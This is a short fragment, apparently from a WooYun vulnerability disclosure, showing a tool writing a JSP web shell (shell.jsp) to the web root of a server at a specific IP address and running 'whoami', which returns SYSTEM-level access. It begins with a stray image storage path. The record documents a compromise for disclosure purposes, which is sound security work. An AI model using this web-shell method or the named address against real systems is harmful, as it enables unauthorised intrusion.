 Url: http://220.189.235.74:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
nt authority\system
www.wooyun.org